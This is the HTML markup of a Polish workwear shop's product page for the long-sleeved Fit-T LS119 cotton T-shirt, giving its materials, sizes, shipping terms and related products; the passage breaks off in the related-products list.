<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <figure class="wp-caption"> <a href="https://www.mdbhp.pl"> <img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
<div class="elementor-widget-container">
<div class="eael-adv-search-wrapper">
<div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
<form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:13391,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
<div class="eael-advanced-search-wrap"> <span class="eael-adv-search-loader"></span> <span class="eael-adv-search-close"><i class="fas fa-times"></i></span> <span class="icon"><i class="fas fa-search"></i></span> <input type="text" placeholder="" class="eael-advanced-search" autocomplete="off" name="eael_advanced_search"></div><button class="eael-advanced-search-button">Szukaj</button>
</form>
<div class="eael-advanced-search-result">
<div class="eael-advanced-search-popular-keyword">
<h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
<div class="eael-popular-keyword-content"></div></div><div class="eael-advanced-search-category">
<h4 class="eael-advanced-search-category-text">Kategorie</h4>
<div class="eael-popular-category-content"></div></div><div class="eael-advanced-search-total-results-section"> <p class="eael-advanced-search-total-results-wrap"> Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników </p></div><div class="eael-advanced-search-content eael-item-style-1"></div><div class="eael-advanced-search-not-found"> <p>Brak produktów lub informacji</p></div><div class="eael-advanced-search-load-more"> <a class="eael-advanced-search-load-more-button" href="#">Pokaż więcej wyników</a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-medium"></i> <span class="elementor-screen-only">Wózek</span> </span> </a></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
<div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item">Znaki / Pachołki</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item" tabindex="-1">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item" tabindex="-1">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item" tabindex="-1">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item" tabindex="-1">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item" tabindex="-1">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item" tabindex="-1">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item" tabindex="-1">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item" tabindex="-1">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item" tabindex="-1">Znaki / Pachołki</a></li>
</ul>			</nav></div></div></div></div></div></section></div><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-13391 product type-product status-publish has-post-thumbnail product_cat-odziez-reklamowa-t-shirty product_cat-t-shirty product_tag-koszulka-z-dlugim-rekawkiem first onbackorder taxable shipping-taxable product-type-variable product" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
<div class="elementor-widget-container"> <h2 class="product_title entry-title elementor-heading-title elementor-size-default">Koszulka Fit-T LS119</h2></div></div><div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa/">Odzież reklamowa</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa/odziez-reklamowa-t-shirty/">T-shirty</a>&nbsp;&#47;&nbsp;Koszulka Fit-T LS119</nav></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS-100x100.jpg" data-thumb-alt="Koszulka-Fit-T-LS119" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS-530x528.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS.jpg 666w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS.jpg"><img fetchpriority="high" width="530" height="528" src="https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS-530x528.jpg" class="wp-post-image" alt="Koszulka-Fit-T-LS119" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS.jpg" data-large_image_width="666" data-large_image_height="663" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS-530x528.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2020/11/119-LS.jpg 666w" sizes="(max-width: 530px) 100vw, 530px"/></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta"> <span class="sku_wrapper detail-container"> <span class="detail-label"> SKU </span> <span class="sku"> AD-KOSZULKA-119-Fit-T LS </span> </span> <span class="posted_in detail-container"><span class="detail-label">Kategorie</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa/odziez-reklamowa-t-shirty/" rel="tag">T-shirty</a>, <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/t-shirty/" rel="tag">T-shirty</a></span></span> <span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/koszulka-z-dlugim-rekawkiem/" rel="tag">koszulka z długim rękawkiem</a></span></span></div></div></div><div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description"> <p>&#8211; bez szwów bocznych</p> <p>&#8211; dekolt oraz otwory wokół ramion wykończone lamówką z materiału wierzchniego</p> <p>&#8211; Single Jersey, 100 % bawełna</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Cena:</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container"> <p class="price"></p></div></div></div></div></div></section>
<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-variable">
<form class="variations_form cart" action="https://www.mdbhp.pl/produkt/koszulka-fit-t-ls119/" method="post" enctype='multipart/form-data' data-product_id="13391" data-product_variations="[]">
<div data-product_id="13391" data-threshold_min="30" data-threshold_max="100" data-total="5"> <p class="stock out-of-stock">Tego produktu nie ma na stanie i nie jest dostępny.</p></div></form></div></div></div><div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
<div class="elementor-widget-container">
<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl?p=13391" data-share="false" data-action="like"></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Opis </a> </li>
<li class="additional_information_tab" id="tab-title-additional_information"> <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information"> Informacje dodatkowe </a> </li>
<li class="reviews_tab" id="tab-title-reviews"> <a href="#tab-reviews" role="tab" aria-controls="tab-reviews"> Opinie (0) </a> </li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <h2>Opis</h2> <h2 style="text-align: center;">Koszulka Fit-T LS119</h2> <p>Koszulka Fit-T LS119 ze szwami bocznymi. Lamówka dekoltu wykonana z dzianiny ściągaczowej 1:1. Szew wzmacniający na ramionach. Długie rękawy. Single Jersey, 100 % bawełna.</p> <p>Koszulka ta idealnie nada się jako odzież codzienna wiosną lub w chłodniejsze dni lata. Sprawdzi się także jako odzież reklamowa z Twoim nadrukiem lub haftem.</p> <p>Gramatura materiału: 160 gram / m<sup>2</sup>.</p> <p>Zapraszamy również na nasz <a href="https://www.facebook.com/mdbhp/"><strong>profil Facebook</strong></a> oraz <a href="https://www.instagram.com/mdbhp_tarnow/"><strong>Instagram</strong></a>.</p> <p>W przypadku zamówień specjalnych, nietypowych prosimy o kontakt z naszym działem handlowym do którego dane dostępne są w <a href="https://www.mdbhp.pl/kontakt/">kontakcie</a>.</p> <p>Średni czas wysyłki zamówienia wynosi <strong>od 1-4 dni roboczych</strong> w zależności od <strong>dostępności produktów na magazynie miejscowym.</strong></p> <p>Termin zależy od dostępności towaru u producenta, importera, dostępności tkanin oraz dodatków.</p> <p>Zapraszamy też aby zapoznać się z naszym <a href="https://www.mdbhp.pl/regulamin-sklepu/"><strong>regulaminem sklepu internetowego</strong></a>.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"> <h2>Informacje dodatkowe</h2> <table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"> <th class="woocommerce-product-attributes-item__label" scope="row">Waga</th> <td class="woocommerce-product-attributes-item__value">0,5 kg</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"> <th class="woocommerce-product-attributes-item__label" scope="row">Wymiary</th> <td class="woocommerce-product-attributes-item__value">40 &times; 40 &times; 10 cm</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rozmiar"> <th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th> <td class="woocommerce-product-attributes-item__value"><p>S, M, L, XL, 2XL, 3XL</p> </td> </tr> </table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments"> <h2 class="woocommerce-Reviews-title"> Opinie </h2> <p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p></div><div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Napisz pierwszą opinię o &bdquo;Koszulka Fit-T LS119&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/koszulka-fit-t-ls119/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span><p class="must-log-in">Musisz się <a href="https://www.mdbhp.pl/my-account/">zalogować</a>, aby dodać opinię.</p></div></div></div><div class="clear"></div></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
<div class="elementor-widget-container"> <section class="related products"> <h2>Podobne produkty</h2> <ul class="products elementor-grid columns-3"> <li class="product type-product post-37252 status-publish first instock product_cat-odziez-ostrzegawcza product_cat-t-shirty product_tag-koszulka product_tag-odblaskowa product_tag-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/t-shirt-bixton-flash-50-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="613" src="https://www.mdbhp.pl/wp-content/uploads/2023/09/50-50-krotki-rekaw1-530x613.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T-shirt Brixton Flash 50/50 z pasami odblaskowymi" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2023/09/50-50-krotki-rekaw1-530x613.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2023/09/50-50-krotki-rekaw1-885x1024.jpg 885w, https://www.mdbhp.pl/wp-content/uploads/2023/09/50-50-krotki-rekaw1-768x888.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2023/09/50-50-krotki-rekaw1-1328x1536.jpg 1328w, https://www.mdbhp.pl/wp-content/uploads/2023/09/50-50-krotki-rekaw1.jpg 1660w" sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">T-shirt Brixton Flash 50/50 z pasami odblaskowymi</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>82,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/t-shirt-bixton-flash-50-50/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37252" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="37252" data-product_sku="PS-T-SHIRT-BF-50/50" aria-label="Wybierz opcje dla &bdquo;T-shirt Brixton Flash 50/50 z pasami odblaskowymi&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_37252" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-25987 status-publish onbackorder product_cat-t-shirty product_cat-odziez-reklamowa-t-shirty product_tag-koszulka product_tag-snickers-workwear product_tag-t-shirt has-post-thumbnail taxable shipping-taxable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/t-shirt-classic-snickers-workwear-2502-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="530" height="625" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/09/2502-ocean-1-530x625.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T-shirt Classic SNICKERS WORKWEAR 2502" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/09/2502-ocean-1-530x625.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/09/2502-ocean-1-869x1024.png 869w, https://www.mdbhp.pl/wp-content/uploads/2022/09/2502-ocean-1-768x905.png 768w, https://www.mdbhp.pl/wp-content/uploads/2022/09/2502-ocean-1.png 1120w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">T-shirt Classic SNICKERS WORKWEAR 2502</h2> </a><a href="https://www.mdbhp.pl/produkt/t-shirt-classic-snickers-workwear-2502-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25987" data-quantity="1" class="button product_type_variable" data-product_id="25987" data-product_sku="SNIC-T-SHIRT-2502-OB" aria-label="Wybierz opcje dla &bdquo;T-shirt Classic SNICKERS WORKWEAR 2502&rdquo;" rel="nofollow">Dowiedz się więcej</a> <span id="woocommerce_loop_add_to_cart_link_describedby_25987" class="screen-reader-text"> </span> </li> <li class="product type-product post-22513 status-publish last onbackorder product_cat-t-shirty product_cat-odziez-reklamowa-t-shirty product_tag-koszulka product_tag-koszulka-engelbert-strauss product_tag-t-shirt has-post-thumbnail taxable shipping-taxable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/koszulka-engelbert-strauss-21481/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="563" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/21481--530x563.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Koszulka-T-shirt-ENGELBERT-STRAUSS-21481" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/21481--530x563.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/21481--768x816.png 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/21481-.png 800w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Koszulka ENGELBERT STRAUSS 21481</h2> </a><a href="https://www.mdbhp.pl/produkt/koszulka-engelbert-strauss-21481/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22513" data-quantity="1" class="button product_type_variable" data-product_id="22513" data-product_sku="STR-T-SHIRT-21481" aria-label="Wybierz opcje dla &bdquo;Koszulka ENGELBERT STRAUSS 21481&rdquo;" rel="nofollow">Dowiedz się więcej</a> <span id="woocommerce_loop_add_to_cart_link_describedby_22513" class="screen-reader-text"> </span> </li> <li class="product type-product post-13706 status-publish first outofstock product_cat-t-shirty product_cat-damskie product_cat-odziez-reklamowa-t-shirty product_tag-koszulka product_tag-koszulka-damska product_tag-t-shirt product_tag-t-shirt-damski has-post-thumbnail taxable shipping-taxable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/koszulka-tsrl-150/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="666" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2021/03/jhktshirt_tsrlcmf_kg-530x666.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" 